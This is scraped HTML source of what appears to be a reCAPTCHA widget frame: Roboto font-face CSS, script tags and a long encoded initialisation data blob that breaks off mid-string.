  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7D8YcPO3z0lIaJAoBsVB6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7D8YcPO3z0lIaJAoBsVB6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7D8YcPO3z0lIaJAoBsVB6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4AJQzPCusOTNwFfwoXDhDLDssK8wrXCuMK/wonDr8K+EcK/S8KJwrkdEgdLIhjCj8KZQsO/X8KnCMKEwq/DlhDClDvDgHNccl5UDsKoVBLCvRLDiG3DicOFJcO/[base64]/CqE/DvkXCncK1TMOMwqhQasKqw6cjd8O/[base64]/DlsK1PzTCnzAZL8Ocw4XDosKec0HDgUnCgcKsFMOjHW7Ds8O/L8OJwpLDrARGwpbCmcOaasKBS8OXwq7CnCpPSz/[base64]/[base64]/CiEzDsyFZAiXDrsO0wo3CvsODB8KYw60XwrDDvxIRw4DCgntVSsKZw4TCm8KXIsK2wrccwqHDqMOGaMKVwoPCkm/[base64]/CicKFXm9FSCbDmXsjLcOdHU7ClC4BwobDosOaSMKIw67Dr23CssKBwodKwopPUcKNw6bDscOGw7dOw7LDu8KEwoXDszXCuTTClzHCmMKLw7TDuALChcOZwqrDlMKYBn8Fw6Zaw79aK8OwTxXDh8KOQirDgMOiJ3XCgUbDpsK1DcO7SEY3w47CulgUw7kBwr5AwrbCty/ChsK7J8Klw6E8Wz8cK8OAGMKbe3DDsF1sw64UZCVsw6nDq8OaYETDvHPCuMKfIk3Du8OyTSx9E8KFw6HCgiNWw7nDpsKawoTClFAtc8OGbwwAVDgvw4QDVQV1esKkw6lYHV1EamXDsMKPw5PCq8KLw4t0WRYIwrPCvg/CsCDDrcOUwokSEMOWP3pxw5J2BsKhwr4mIMOmw5sIwqPDg3nCuMOgP8O3fcK9JMKsUcKTY8O8wpoNMyfDpU/[base64]/[base64]/w4DDiw0SIFkWAMOPGVTCgcK5w7YJO8Kjwq0yByU1w6DDusK3wrnDvcK/TcK3w651DMKNw7nDukvCksKEGcODwp0Lw4rDoAAJVzTCmsKdGWhsRcOOBh56Hw/DhV3DqsOcw4XDnQsNHjo2MgfCvcOCRcOyYzQxwrQ3K8Oaw4RLBMOiKsOpwrdBIlVQwqrDvcO6ZB/Dt8K0w5Nbwo7Dl8K2w77CuWTCocOvwopgNMK/SHLCtsO9w4nDp0FnHMOlw7FVwrrDiz89w5HDp8Kpw63DkMKQw4MHw6fDgMOKwph0HxlKB0Q/[base64]/VhESI8KjTHpEBXjCuTU7Z0xXQGV7X0kFOk3Dlh4XdcOzw6ZIw4TCmMOoAsOSw58TwqJecmDDlMOxwoNAXy3CkCtlwrXDtcKFEMOwwpEoDMKVwpzCo8O0wqbDnGPCg8OZw4sOTDfDncOIYcKkHMO/[base64]/CrMOFwrJ6w4p6MSltbkcsJcKRw4odw64Sw5zCoB92wrVaw7NNwrZOwobCmsKzUMOxNVkbDsO2wr4Lb8OPw6rDhMOfw7pcKcOww6RyIFdHUMO7bBnCqcK2wrZKw5tFw7/CvcOoGMKjNFrDvsO4w6guKcKmczVVBMK9GQM2EGJtVMK5RHzCn0nChykxIQbCtiwawqN3wpIPw6XCsMOvwo3CssK/[base64]/ChMKLdm9kw43Ck3MWw4rCkF7DpsKQwo4kecKOwrsaZMOtKgzDgDJLwoNNw7sJwp/CrTXDicK7PH7DrQ/DrwbDtifDk0B3woMkXlPChG3CplYEO8KNw67DrsKOAx7DhG5Vw5LDrMONwrVxGHTDjcKKSsK4I8Owwo1mHhPDq8KUYATDrMKoBFccFsOyw5vDmBfCvsKlw6jCsDzCpTEZw4/DuMKQT8Kbw7jCh8Knw7vCoknDr0gGGMO2TzrCvVrCjTAcCsKIczkTwqkXJ25seMO5wpPDp8OnZ8KSw6XCoFJBwrl/[base64]/DoX7DkwXCmMKcwoDChRfDjsOpWMKiw4fCkGpyMsKvwoBtRsOCUBdEYsKtwrAFwo9Fw7nDnVwswqDDsE5Yd0EtA8K/IBdDHWDDmwFiUS4PGDlBOTDDtQ3CrBTCki3DqcKmcQvClSXDpW5pw7fDsz8qwqI3w7/DsHbDjFF/TUrCh3EqwpbDgTzDo8OXdHnDpWlGwq5lKHjCh8Kuw5x4w7fCj1kmJz83woRuSMOfEiDCssOGw5Fqb8KkHcOkw51EwocLwqwEw4nCl8OdZjfCukHDo8OgccOBw5Afw7TClMOAw7XDmRPCplzDmDZuNsKnwrwhwqs5w7ZxVMOocsOgwrbDr8O/QxDCkVTDuMOpw7nCsXvCrsKnwqFYwpBawpkTwq5iV8OVcVfChsOpZWVbBMKXw6kcQ3o7w6cEw7HDtmFvXsO/woAnw5FSJ8OvWsOUworDhMKVPk/CqiLCglbDusOlI8O0woAcCD3CoxnCrMOdwrnCjsKVwqLCkmHCt8KIwqHDssORwqLDscK4QsKCYnd4LTHCksO1w73DnyR0WxRgOMODBho9woLDqD3DnsKCwrfDqcOlwqDDpx3Dj14Rw7vCkgPDpEQjw6zDj8KvUcKsw7HDsMOFw6oWwqlSw5/Clk0hw4Vyw5BMZ8Khwr3DsMOaGsKbwrzCoUrCt8KPwr/CpsKXKW/DssOSwp8Cw5dGw7UXw6Ecw6XDilDCmcKFw4TDocKIw6jDpMOuw41CwozDkSzDvko9wpnDgyPCqMOGHRwFflTDjRnCjy8EXHwew4nDh8Kuw7rDkcKML8OHXmQkw4dyw6VOw7fCr8Krw5NJEcOAbFMwNsO9w7QBw40gYR1Tw4sccMO/w54LwpjClsKyw7EpwqzDvMO/[base64]/wo9pZ8KEw67DtkFmw45Ow4fCpxDDqEd4wp/Doh0eXUBrAi9MdcOSwrBRwrQyU8OWwr8iwp5fXQ3CmsKFw7tiw5J2L8OVw4TCjng0w6TDs1fDnH5iJlZow6sWRsO+CsKSw55ew6lzNsKhw6rCr2DCjm7CusOUw5jCp8O/LlnDiwrCiX9BwoM8wptLElR8wrXDp8KoDkpdRMOJw6p/Nl48w4VODjHDr1ZLecO8wqswwrd1O8OhasKRawA/w7jDmR0TIVA9QMOewrgFbcKzw6XCthsJwqPCkMK1w71jw5JrwrfClsOnwp3Dj8O0PlTDl8Ksw5NKwrNRwoJvwo8BPMKyZ8OKwpERw4cCZSbColfCmsKZZMOGNQ8Iwr45YMKhblzCvxA0G8OsI8K1CMKUJcORwp/CqcOvw5HDk8KiDMKNLsORw7fCqkkewpLDth/DksKeRWXCnXguFsOiB8Otw5TClG8WO8KdL8OLw4cSZMOdCwUxa3/Cuighw4XDusKew6I/[base64]/Dq8O7ezMdw4BdwppowrJvwrYpay0Gw6rDgMOLwr7Ci8Kxwpc+fHZqw5NbX1HCgMOewo3DtMKFwoQlwowWG2xnVSJJVQFPw6p3w4rCtMOHwrHDuwPDvsKbwr7DuVVhw45qw6xLw5TDsAbDgcKEw6jCnsK/[base64]/wr0xCsOaS8Kow7TClcKPJGLClsO9MMObAzFeKMOCdHNgJMKrw5gDw4HCmSfCgizDlzlBC28PbcOWwrDDrsKfbFvDisKBPsOYJ8OOwqLDgDMfTCpSwr/[base64]/CmwVPwp0keThQBcK5IXjDjV8EUGvDgMKiwrzDnsK6Tj/DnMOFwpdxKMKEwrzDmcOJw6TCpcKVKsO7wpt2w6MQw7/CvsO3wqfCosK1w7zDl8KDw47CmhhoJRPDlcOdScKjIlJ2wqN/wrPCtMK/w57DsR7Ct8KxwqXDgyViJRAPBXTCkRHDncOUw6FPwokTK8K7wpLClcO8w70iw6Vzw6s2wo1SwqpHMcOeDcO4FMOYCsOBw4ElMMKVScOvwovCkh/[base64]/YQHCk8O2w50/enBIwrp4aijCnxHDuSXCoDIJw4k9acOywrvCp0gVwqd6G23CsjfCmMK6PmJ9w7sUfMKuwp8Xa8Kfw4tMNF3ComnDnx9/wpfDh8Kmw6o6w5Z9MCbDn8Ocw4fDtR42worCmD/[base64]/CgcOgwr3ClTLCkXU2aMK7XMKbO8KnS8K6B0XDhFdeHCk/Jn3DthoFwpfCusO5a8KBw5g2ZcOIBMKvLMKNcFsxWCoYajTDskpQwo13w5bCnV1WLMO1w6TDvMOPG8K9w7dPH1YON8Onw47CmRTDvm/Cs8OpZ25zwo87wqNDUMKaTzbCjsOww7DClCrCv2ZMw4fDiWfDlCTCgEYVwrDDssO+wp4Fw7YrdMKILkTDr8KBBsKxwpTDqQo8wrjDoMKGUwYTW8OJGF8RCsOhZm/[base64]/DrWhnQMOfw4PClsKlw73Dmx5Yw6F2b8OYw4tGLWfDsxhQGXROw7YMwosDPcOUKRthQsKxf2DDuU9/[base64]/Du8Klw43DjMKFasKnw6HCtW3Diz7DowthwrpNwpNGwoQnfsKMw4/Dv8OeB8OswqTCgzfDgcKNacOPwojCrcKow67CocKaw7x0wpsqw4VcfSrChinDo1EKTcKpb8KDJcKPw7zDm0BMw7BTMTLDkkckw408Ux3DqMKZw53DvMKkwrfChFJcw6bCuMKQDcOOw5QCwrAxNcKNw5lxP8O1wqPDpl/Ci8OOw6HCnikaBcKSwqBsGDPDv8KlDEPDn8OMIEF9Ux3DjXXCmEhqwr4vL8KJXcOvw5LCl8OoL3XDo8Ohwq/CmMKjw79Sw7VCYMKzwr7CgMOMw4LChhHCm8KQJAIrRH3DgcO7wooiGzIvwqbDuWBxdMKxwqkyZcKwBm/[base64]/ZwTDncOew4vCrcKzR2ovdsOMR8OQwpMdwqA+QWXDocOHwqoQw4DCiX7CqUHDicKqEcKrJTpiM8KFwocmwqvDjjXCiMK2XMOaBB/DjMKxI8Kfw6oNTAMfAl1jd8OMZVnDrsOJbcOXw5bDtcOySsOFw7h4woDCscKHw4xkwogoM8KoEy1nw4xZQ8OowrZuwrJMwpPDp8Kxw4rCiUrCvcO/eMOHPCpZcU0uYcO1fsK+w7ZFw5PCu8KTwrHCtcKQw43ChHRPbxoWASdkPQJvw7jCiMKCA8OlfSPDvUvDl8Obw7XDnETDvcOgwrVaU0bDoCIywqpSGcKlw70kwopPC2DDjsOAAsONwqhtYxURwpXCisOjSlPCr8Oyw77CnmbDjMKLW2dMwqwVw7QMNMKRwo5iS17CpiF/w7BfeMO7fynCsjbCsj3CsX8fIMKUHcKlSsOBNcOyUMOZw7EtJlB3OSXCqsOweWnDocKfw4PDjSLCv8O4w6RhRATDiWnCu1FdwrcPUsKxacOlwpRfV08/TMOtwrh/B8KJewbDmSDDpAQuADEhRsOgwqdkSsOtwrpLwq1kw7XCsQ0two5IeALDjsO1e8OfAwXDnChFHnvCpEbCrsOZe8OHGgMMc1XDtcK7woPDqQLDgzkowoTCiyHCnMOMw4XDtMOdNMOHw6DDrsKcYCcYGsKPw7fDl01sw7XDiF/Dj8KcNULDiV5JcU8vw4bDr0vCpcKRwqXDvjpcwrQhw6pXwqgFSUTDg03DgMOPw4nDpcKPHcK/Rk07exjDg8OOOgfDhggGw5rCpFh0w7oPBXJaVgtCwp7CpcOXfCUiw4zCvydJw41FwrzCosObPwLDgMK1wpHCr37Dij11w6/Ck8KADsK9w4rCiMOYw6MBwrlqKcKaEsKmbcKWwqfCucKyw5fDv2TCnSzDisOJRsKVw5rCiMK/DcOSwrI0HSfCiRTCmUlxwqjDpQknwpvCt8OPFMOPJMOUcivDpVLCvMObC8Otw5Z5w7TCg8K1woTCth0UAcKRFWbCninCs1LDlDfDlCoCw7QGX8Opwo/DnsKiwqEVYGPCmA51D2XClsO7W8KGJRdYwokiZcOITcOSworCvMO/JTfDrsKEw5TDty5Gw6LCp8O6EcKfY8OoFWTCocOTRsO1Sicrw48rwrPCpsObIsOPOcOfw5zCsiXCi2IDw7jDnEbDjCNlwrHCgw8Xw5hPX21Cw7s/w7wTInfDnAnClMKIw4DCnkHCn8KKNMOPAGBjPMKJP8OCwpbDoHvCicO8A8KrdxLCl8K5wo/DgMOrFjTCkMOVUMKrwpF6wrjDj8OvwpPCjMO8bBHDn2nCucKZw6Erw5jCscKuNWgKDmtkwpzCi3dtDAbCvUJKwrXDrcKxw7UCKMOuw4FEwqR8wpscUw/CgMKwwqtFScKUwoEGEsKAwqBDwpbCjz5IEMKfwoHCosOMw4ZEwp/DiR3ClFcdEAwXDlDCosKHw4Reem0gw6/DnMK6w7bCvEPCqcOaWEsRwo7DmCUNHMKxwr/DmcOrbsO0KcOSwoPDtX9FAXvDqUbDqsOfwpbDiF7DlsOhLSLCjMKsw7sIfSrCuEfDqDPDugfChwUrw6jDj0ZIdR4HSMOsQwoTBAPCusKxHH5Ma8KcJcK6wpkqw5BjbsKWenM8wovCicKPNk3DhsK6DcOtw459wpBvZgUBw5XCvy/[base64]/DinbCv0XDnwYgXUPDlyUEbAxXGsKHXxjDlsO8woLDpMKEwr5Kw5kzw6rDiEzChmFsS8KIOCUXdQ/DlsOQCxPDgsOYwr3DuytoLFvDgMKnwo4RasK/woFawqEkBsKxcjgnbcOww48xHFtmwptvdMOHwrsCwrVXNcKoZjjDn8Ojw58/w5LDjcOBGMKDw7dAFsKoFFHDm3XDlE7Dmn4uwpErWlRgZzHCgzFyNcOqwoVkw5TCvcKDwoPCmU0dLsObXcOCRnl/K8OAw4Eywo/CrjxPwpBpwo1BwrjCmh1XeTFdNcK2wrLDuhzCgMKZwqjCoiHDtX3Dnk4Xwo/DlzJ5wp7DkSclRMO2P2AkNsKNd8KlKATDkcK4PsOJwqTDlMKzHT5rwq9aTxZ+w7R5w5LCisOAw7/DqyvDh8Kew7cLEMOQZxjCssOjd1FHwpTCpQTCjMKbKcKkYHthZArDpMO5wp3DgWTChn/CiMOFwrYcI8OJwrzCvQjCkBkQwptDCcKxwr3Ck8O3w4rChMODcVHDnsOoMGPCji1aQcKRw4Uyc1tce2ULw5ZbwqEValVkwoDDtsOmNVLCpXdDUsOTZ3TDmMKDQMKFwpgBEFfDjcK5QA/[base64]/H04nwogXSBJlwqLCqANfwp4LwrLDn8KAwqBRZ3c1NcOMw4RTwqM7fxtufsOaw5AXTFYjQCDCjWrCkT8Fw4jCtxzDmMOtK0gzZsKSwovDsC/[base64]/DhGElb1bCvTEPw6pQwrLDtMOsbcKiw4PCtcOnwrXDoUtKNcO1TnnCiV0kw5TCvsOleCI+O8KfwpIEw4YQJhfDgcK9V8KrZ3rCgXPCo8Krw5F4am4JXUNJw696wrtRwrXDn8Ocw6PCuRrCsAd7E8OYw7Y3KR7Cn8K5wqNkEQFlwpYPdMKuUAnCqgc8w6/[base64]/ZCcywrYYw47Cn8KPwonChcKOSsKdwqnCjVYfw53ConHCpcK6JcKxM8OtwqgZBcK2A8OXw4AUFsKzw47CqMKcbXwMw459EcOowoRrw4NawonCjBXCtS3DusKIw7vCtcKZwrfCmSnCh8Kcw47CsMO0NcOLWWoiPmdBD3LDu3cmw73Cr1TCtsOrdydJXMKRXlvDgTTDin/DjMOaa8KlVwfCtMKUfgzCh8KZDsOVb2HCi0nDvUbDjAJ/NsKbwoZ8w6rCtsKWw4bCjnfCsVAsMCFTEExgU8KhOTVnw6nDmMKICisTPMKrKiBpw7bDt8OSwo02w4LDsCDCqxHCvcKuQXvDoG16N3RDenQxw7JXw5rCplzDvcOIwrbCpksHwq/CoF4Bw43CnDQnBQPCuHjDm8O5wqYkw4DCjsO3wqbDkcKUw65/[base64]/DtsK9dWzClcKKw7nCqyPCvH7DrA3CuCAywr7CtcKUw5LDoioVOVRRwpBWecKNwqUuwoXDhTLDgiPDgFEWbgnDpcKkw6jDsMKyUhDDnCHCqlXDnnPCisKIR8O/EcOJwqgRLsKKwpIjVsKjwqcgS8OQw4xqIE1wamjCnMO9DAHCiijCtFjCgybCo0x/[base64]/SsKPw4UNwoPCs8K4w7PDpA/DqMO/dMO0YzV7Xh7DusKWEcOLw7vCisKvwol3w6jDvi0iQm7DhC9YZ0MRfHkzw7c1OcOqwpZPIAzDkwrDhcKZw45gwpp2KcKqEGnDt00CWMKocj9Yw4/Cj8OsacKXVF1Bwqh0DH7DlMOGRFrChBEXwoTDu8KZw4gDwoDDmsKZecORVnLDn2/CqsO6w73CnF48wr/[base64]/ClUPDvjDDksKjwokOwrg4P2V3wrdLP8KQwplwbnrCrxzDvGp5w6xSwqpgUGTDsh/CpsKxw4JmacO8wpzCpcOrUxUNwoNCXQQbwo0bZ8KVw6JHw51XwpgKCcKjDMKKwpZZfAZPMirCpBZ+DUrCq8KYAcK5YsOQM8KbWF4Iw7E1TgnDunTCkcOTwrjDosOSwpFqYWXDoMOWdWbDjSUbMHJ7EMK/MsKsZ8KZw5LCpxjDmMO5w5PCoVgRMnlfwr3DrsOPM8O7esOgw5IpwpzCnMOVZcK7wrh7wobDgw8XDypgw47DllIoCsO8w6MPwr7Ds8O/[base64]/w5vDt2AJw47Dgg3ClU1Mw7dMMMKbGgLCucOgwp/Dq8O+ZMKBdcKPGVtvwrJnwr1VEsOPw57Dr3TDoyJSFcKRIsOiwrvCt8K2wqfDvMOiwofDrsKDX8OiByo1A8K/KlDDqcOGwq0AYQNMDWzDpMKAw6DDmXdpw69Ew4w2ZzLCt8OBw6rCnMKfwoFJG8K8wojDpyjDv8KDKC5Rwp3Dp2oeBsOyw7Igwq4Xf8K+TxRiQkxZw7hiwrjCmwgtw7LCncKGAk/DvsKkwp/DmMO3wpnCo8KXwqBiw51xwqHDvn5xwofDi1wxw5fDu8KFwpJBw6nCjAAjwpLCiUfCtcKTwoIpw6wIQ8OpO3B5woDDhk7CuHXDlgLDnXLClsOcNVlJw7Q3w4vCgUbCjMOQw4ZRwpR3M8K8wovDqMKFw7TCuBJ1wpXDiMOCEgdHwozCsTpZR0ppwoXCvEwNGGPClj/CvjPCg8O9wq/DvWjDtV7DmsKxDGx6w6HDkcKQwo3DusOxBMKMwq8zaiDDmD4twqPDrF9wSsKRSsOnXCjCk8OEDMKgeMKMwoZaw7bCv1zCrMKLZMKtY8Orw79+LcOow4tSwpnDgMOPUmMgU8KBw5ZhAMKednjDgsOEwrZKUMKHw4fCmDvCkQYywrM5woNhMcKsacKOfynDs0J/XcKRwr/[base64]/[base64]/CrMOUWWcqCMOzwpcdZMOmRnQmP8OBw5jCjcOgw6vCq8O4CsKcwp53BMK9wozCtwvDqsO4eEjDhQQ/wqJ/wr7CusOZwqJnHj/[base64]/BR4gw6AfU2bDrW4yOx3CtAEswptWwqZjPMOuQ8OPwpTCp8OVTcKiw4sfTDc7ScOPwqXCtMOCwpZHw4UPw5rDtMK1Z8OPwp4IccKLw78aw6/CqcORw59gKsKHIcO1XsK7w4Rxw581w7Rbw4zDkHc0w6fCusKLw7ZQL8KOADvCqsKedwnCkUTDv8OIwrLDiDEFw4bCnsOZTMOfJMO4wrcwWV9Kw7bDkMOfwoUZL2vDr8KRwp/CuX8uwrrDh8OsU1jDrsOkVDzCp8OfHADCn28OwpDCkizCnHV6w6E+TsKEKkZywojChcKTw67Dl8KVw63DiFZhM8Kew7/CtsKGOWRRw4fDtE5Kw5rDlGlMw5rDgMO0Cn3Ch03CgMKQBmVUwpXClsODw4ZwwpHCssO2w7lrw5rDi8OEN2l/[base64]/w68XDjBXGgIOCsK9ccO2wrDDnsKpw47CqmnDlcOxHsOjL8OkB8Khw67DtsKTwqzCpxrDiiZ6Ewx2ckLCh8OiGsOLBMK1CMKGw5UUfWpwbknCvFzCo1RPw5/DnkRjJ8KWwrvDhcOxwpdRw4I0wp3DkcK+wpLCo8OhCcOLw5/DsMOcwpA/SDnDjcKgw53CgsKFdkfDhsOBwpfDvMKELQLDgQMjw61/L8KiwrTDsRoYw5U/A8K5Ln0kW3w8worDm3EmN8OUdsKxDUIZWUplNcOcw67CrMKzU8K7JApFGn/DpgBKai/Cj8KcwpPCq2jDlmTCsMO2wrbCtzrDqz3CucOHN8KpZ8Klw5/CgsOMBMK9V8O2w5rCmzfCoUfChFgrwpTDjcOuNihEwq3DlQdsw6E4w7AywqlrKi8xwqcpw4BnSDxHd1PDslzDhMOTfgBlwr4gUQfCoS8nW8KlAcOJw7rCvA/Ch8KywqLCh8OZV8OOfxbClAFgw7XDp2/Dt8Odw4AVwrvDgsK+PTfDiBosw5DDgwtORT7Dp8OMwoYbw6LDuhhxHMKew7hKwr7DlcKuw4PDlHgCw5XCkMOjwod9wr8BCsOKw7rDtMK/BsObBcKpwp3CgcKiw793w7rClsKLw78ufMK8RcOidsO3w6zCuh3ClMOZDn/DilnCmQ8Iwp7Cl8O3C8OXwrhgwp0aEwULw4srVsKsw6QKZks1wrx2w6fDikbCjsONImMdwobCujVoBMOSworDnMOhwpfCsFTDr8KZZRZLwqjDk28hO8O1woVlwrLCnsO2w69Iw5NowqXCg2FhS2jCvcOCATRKw4/[base64]/DtMOULsKEw7BJwrfCkBHDsyPDi05lV8K+a094dgN3eMK3C8Oew4DChRPChcKKwpB8wojDhw/CisOqQ8O3L8OlBFR6WkgEw7Q3Q3DChMK2UGQYw4nDtjhnZ8OpO2HDihHCrkswI8KpES/DncOEwrbConIfwqHDqiZUN8OhBFwTXnPChsKGw6FJORDDkcOyw7bCtcKew7kHwqnCv8Ocwo7DvVHDtcKBw7zDsWnCosKxw6DDlcOmMH/[base64]/CsjIUwrLCqcKcwop7wqRoKF7DrsKawoAhHHJdesKowq3DisKtJ8OWBMK0wp86LsOgw4DDtsO4BB0qw7jCsngQVld5wrjChMKUEsKwcTnCmw1twqNNOG/DtMOXw7lyViZrC8Ouwq0zdsORIsKZw4Bnw6ZaIRfCu1cJwp7Dr8OqOmg4w5ABwoMIFcKxw43CnFfDmcOgeMK5wpzDrDopJkLDlsK1wpHDvFHCiGE4w6kSZ07CgcOFwpgKT8OsD8KYDkVLw5bDvEc1w4RxYTPDtcOvH2JGw6R/[base64]/DpcOuw7jDjMOwwoEhw40gBRM8wrYidDZswrnDocOkIcK5w43Cs8KywoUXNsKcVDFSw4stJ8KUw4MYwpZbJsKew4Bjw7Q/w5XCs8K/DSfDthXCh8KJw6DCuHQ7JsO+w5nCrwoRKSvChE08wrMMKMO0wr1sbWDDhcKrfxM3w4tDZ8OOw7bDssKZB8OtVcKuw6fDtsKvRBJQwqkTYcK2RMOdwqvDmVDCmsOowpzClAcRb8OuDTbCmTg+w5NuKnFYwpPCj1dBwqHCo8OewpM6VsKNw7rCnsK/GcOIwr/DtsOYwrjCsyvCi2NGaFnDrcO0GxhjwrbDmsKZwrcYw5DDlMOMwqHCkklLcH4ewrkKwqHCgx0/w7E+w5NUw6XDjMO6A8KjcsOhw43Ct8K3wobDp1JSw7LCgsO9fQxGFcKaJ2vDq27DkhXCt8KNT8Kpw6/DgsOnW1bCpcKpwqoGIMKSw6/[base64]/DmGcKBcKLwrQlw5